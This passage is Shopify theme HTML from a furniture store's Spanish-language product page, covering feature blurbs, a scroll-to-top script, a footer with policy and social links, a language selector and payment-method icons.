                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=2550395207765&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-60-oval-walnut-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-60-oval-walnut-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 